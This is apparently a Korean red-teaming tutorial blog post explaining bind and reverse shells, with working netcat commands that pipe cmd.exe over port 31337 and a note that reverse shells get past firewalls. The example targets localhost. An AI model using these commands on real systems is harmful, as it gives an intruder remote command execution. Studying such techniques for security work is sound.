모두의 dream

Bind Shell & Reverse Shell 본문

Contents

접기

1. Bind Shell



서버(접속 대상)가 포트를 열면 클라이언트(접속자)가 접속하여 쉘을 여는 방법.

Bind Shell 을 여는 방법은 다음과 같다.

서버 (접속 대상)

C:\Users\user\Downloads>nc64.exe -lp 31337 -e cmd.exe

옵션

-l: listen 모드로 포트를 열어줌.

-p: 포트 지정.

-v: verbosity 증가, 더 많은 정보를 보여줌.

-e: 접속 후 실행될 명령어 지정.클라이언트 (접속자)

C:\Users\user\Downloads>nc64.exe 127.0.0.1 31337

Microsoft Windows [Version 10.0.19045.4412]

(c) Microsoft Corporation. All rights reserved.

C:\Users\user\Downloads>dir

dir

C 드라이브의 볼륨에는 이름이 없습니다.

볼륨 일련 번호: 7207-E651

C:\Users\user\Downloads 디렉터리

2024-05-30 오전 12:21 <DIR> .

2024-05-30 오전 12:21 <DIR> ..

2024-05-29 오후 11:39 45,272 nc64.exe

1개 파일 45,272 바이트

2개 디렉터리 38,869,729,280 바이트 남음2. Reverse Shell

클라이언트(접속자)가 포트를 열면 서버(접속 대상)가 접속하여 쉘을 여는 방법으로 서버와 클라이언트의 역할이 바뀐다.

레드티밍을 진행하며 Reverse Shell을 사용하는 이유는 방화벽 때문이다.

방화벽은 필요한(지정된) 접속을 제외한 외부에서 내부로 들어오는 접속을 허용하지 않는다.

하지만 내부에서 외부로의 접속은 허용하는 경우가 많기 때문에 리버스 쉘을 열어서 서버에 접속 및 공격을 진행할 수 있다.

Reverse Shell 을 여는 방법은 다음과 같다.

서버 (접속 대상)

C:\Users\user\Downloads>nc64.exe 127.0.0.1 31337 -e cmd.exe

옵션

-l: listen 모드로 포트를 열어줌.

-p: 포트 지정.

-v: verbosity 증가, 더 많은 정보를 보여줌.

-e: 접속 후 실행될 명령어 지정.클라이언트 (접속자)

C:\Users\user\Downloads>nc64.exe -lp 31337

Microsoft Windows [Version 10.0.19045.4412]

(c) Microsoft Corporation. All rights reserved.

C:\Users\user\Downloads>dir

dir

C 드라이브의 볼륨에는 이름이 없습니다.

볼륨 일련 번호: 7207-E651

C:\Users\user\Downloads 디렉터리

2024-05-30 오전 12:21 <DIR> .

2024-05-30 오전 12:21 <DIR> ..

2024-05-29 오후 11:39 45,272 nc64.exe

1개 파일 45,272 바이트

2개 디렉터리 38,870,716,416 바이트 남음3. 정리

공격 대상(접속 대상)에서 명령어를 실행시켜야 하므로 접속 후 실행될 명령어 (e 옵션) 은 공격 대상 (접속 대상) 서버에 줘야한다.

'분야 > Red Teaming' 카테고리의 다른 글

| Windows Active Directory (AD) (0) | 2024.06.10 |

|---|---|

| SSH (Secure Shell) (2) | 2024.06.07 |

| 원격지에서 파일 옮기는 방법 (5) | 2024.05.29 |

| chm 확장자를 이용한 attack vector 정리 (0) | 2024.02.13 |

| Bvp47 Backdoor (US NSA Equation Group) (0) | 2024.01.31 |

Comments